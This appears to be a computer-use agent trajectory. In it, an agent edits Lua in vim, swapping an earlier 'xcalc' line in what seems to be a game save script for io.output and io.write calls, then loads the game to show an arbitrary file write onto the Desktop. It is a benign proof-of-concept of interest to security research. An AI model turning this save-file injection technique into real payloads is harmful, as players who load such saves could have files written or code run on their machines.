
Add io.output("./hello_from_lua_write.txt"), rerun test.lua and show the new file in the scripts folder
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("hello_from_lua_write.txt\"")

type(")")
key("Escape")
type("j:W :wq l")

type("ua test.lua")
key("Return")
type("open .")
key("Return")

double_click(436, 175)

key("super+w")

Replace the xcalc line with io.output to Desktop/hello_from_save_game.txt and an io.write call, then save
key("d")
key("d")
type("oio.oout")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("o.outpu")

type("t(\"/home/stigward/Desktop/hello_from_s")

type("ave_game.txt\")")
key("Return")
type("io.write(\"")

type("This demon")
type("strates arbitrary file write")
key("Escape")

type(":w")
key("Return")

Load the stigward hero, then read hello_from_save_game.txt from the Desktop in Files
left_click(640, 300)
left_click(640, 385)

left_click(352, 106)
